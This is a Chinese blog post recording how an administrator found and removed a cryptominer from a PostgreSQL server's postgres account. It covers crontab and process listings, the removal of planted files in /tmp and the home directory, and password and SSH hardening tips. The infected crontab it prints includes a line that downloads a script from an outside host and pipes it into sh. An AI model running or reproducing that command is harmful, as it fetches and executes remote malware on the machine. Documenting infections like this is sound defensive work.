病毒定时任务

查看定时任务

sudo crontab -u postgres -l

[root@master ~]# sudo crontab -u postgres -l

*/30 * * * * /home/postgres//home/postgres/data/./oka

* */6 * * * wget -q -O- http://xmr.linux1213.ru:2019/back.sh | sh

删除postgres用户的定时任务

sudo crontab -u postgres -r

把它的配置文件改错,把user瞎改一下保存

[root@master tmp]# ll

total 3740

-rw-r--r-- 1 postgres postgres 4998 Sep 7 12:30 config.json 【病毒配置文件】

杀掉进程top里占用高的病毒进程,有好几个,一个占用900%,还有3个进程260%

kill -9 pid

病毒会重启,因为现在配置文件里user不对,他cpu占用非常低了

清理病毒

[root@master postgres]# ps -ef|grep postgres

postgres 4951 1 0 Aug19 ? 00:01:42 /home/pgsql-13/bin/postgres -D /home/postgres/data

postgres 4952 4951 0 Aug19 ? 00:00:00 postgres: logger

postgres 465390 4951 0 Aug24 ? 00:00:00 postgres: checkpointer

postgres 465394 4951 0 Aug24 ? 00:00:45 postgres: stats collector

postgres 514192 1 0 Sep07 ? 00:09:24 ./postgres_dm 【病毒】

postgres 595504 4951 0 Sep08 ? 00:00:00 postgres: postgres postgres 221.179.41.77(43147) COPY

postgres 595505 595504 0 Sep08 ? 00:00:00 [sh] <defunct> 【病毒】

postgres 595667 1 0 Sep08 ? 00:00:01 ./nicosoft 【病毒】

postgres 857869 1 0 10:16 ? 00:00:00 /tmp/rumpostgreswk --config=/tmp/config.json 【病毒】

root 859111 856813 0 10:21 pts/2 00:00:00 grep --color=auto postgres

[root@master postgres]#

杀进程并清理病毒文件

kill -9 514192

…

病毒环境

健康环境

删除病毒文件



[root@master postgres]# ls -a

. .. .bash_history .bash_logout .bash_profile .bashrc .cache .config data .mozilla oka.pid .pki .psql_history run .ssh .systemd-private-WwJhetgADxSSRc9QVwatN7pscFzyPcaG.sh

[root@master postgres]# cd /home/psotgres

-bash: cd: /home/psotgres: No such file or directory

[root@master postgres]# pwd

/home/postgres

[root@master postgres]# rm -rf .cache

[root@master postgres]# rm -rf .config

[root@master postgres]# rm -rf .mozilla

[root@master postgres]# rm -rf .pki

[root@master postgres]# rm -rf .ssh

[root@master postgres]# rm -rf .systemd-private-WwJhetgADxSSRc9QVwatN7pscFzyPcaG.sh

[root@master postgres]# ls -a

. .. .bash_history .bash_logout .bash_profile .bashrc data oka.pid .psql_history run

[root@master postgres]#

删除干净后

病毒环境/home/postgres/data

正常环境

把病毒删除干净后





/tmp目录清理

[root@master tmp]# ll

total 3740

-rw------- 1 postgres postgres 6 Sep 9 10:25 APP_PID_PG

-rw-r--r-- 1 postgres postgres 5009 Sep 9 10:14 config.json

-rw------- 1 postgres postgres 0 Sep 9 10:16 err

drwxr-xr-x 2 root root 4096 Aug 20 11:11 hsperfdata_root

-rwxrwxrwx 1 postgres postgres 1801 Sep 7 12:26 kp

-rwxrwxrwx 1 postgres postgres 17560 Sep 7 12:26 postgres_dm

-rwxrwxrwx 1 postgres postgres 17000 Sep 7 12:26 ps

-rwxrwxrwx 1 postgres postgres 2363684 Sep 7 12:26 rumpostgreswk

drwx------ 2 root root 4096 Sep 3 15:15 ssh-igDyihENOxs7

drwx------ 3 root root 4096 Sep 3 15:15 systemd-private-362fbb39ebfb4562ac97687f1a79fd33-bolt.service-SGniGr

drwx------ 3 root root 4096 Sep 3 15:15 systemd-private-362fbb39ebfb4562ac97687f1a79fd33-colord.service-Uylc9K

drwx------ 3 root root 4096 Aug 19 10:06 systemd-private-362fbb39ebfb4562ac97687f1a79fd33-cups.service-9YsK4c

drwx------ 3 root root 4096 Sep 3 15:15 systemd-private-362fbb39ebfb4562ac97687f1a79fd33-fwupd.service-s7MmVj

drwx------ 2 root root 4096 Sep 3 15:15 tracker-extract-files.0

-rw------- 1 root root 194875 Sep 3 15:18 yum_save_tx.2021-09-03.15-18.OZhgz0.yumtx

-rw------- 1 root root 194875 Sep 4 06:17 yum_save_tx.2021-09-04.06-17.KwelGc.yumtx

-rw------- 1 root root 194875 Sep 5 06:17 yum_save_tx.2021-09-05.06-17.EHGFsZ.yumtx

-rw------- 1 root root 194875 Sep 6 06:17 yum_save_tx.2021-09-06.06-17.FcFI2_.yumtx

-rw------- 1 root root 194875 Sep 7 06:17 yum_save_tx.2021-09-07.06-17.ZUNA4m.yumtx

-rw------- 1 root root 194875 Sep 8 06:17 yum_save_tx.2021-09-08.06-17.dm7MAz.yumtx

-rw------- 1 root root 194875 Sep 9 06:17 yum_save_tx.2021-09-09.06-17.uNNV0n.yumtx

[root@master tmp]# rm -rf kp

[root@master tmp]# rm -rf postgres_dm

[root@master tmp]# rm -rf ps

[root@master tmp]# rm -rf rumpostgreswk

[root@master tmp]# rm -rf ssh-igDyihENOxs7/

[root@master tmp]# rm -rf tracker-extract-files.0

[root@master tmp]# rm -rf yum*

...

把异常的文件都删掉后

预防

给postgres用户设置复杂密码

echo '复杂密码'|passwd --stdin postgres

打开防火墙?不利于大数据环境,没有打开

ssh登陆配置,可以设置只允许root用户之外的普通用户登陆,以免病毒获取root用户超级权限;

把用户的密码都改复杂点,避免爆破ssh登陆病毒侵入;数据库连接密码也应该设置复杂,避免数据库漏洞病毒侵入

版权声明:本文为qq_42158942原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。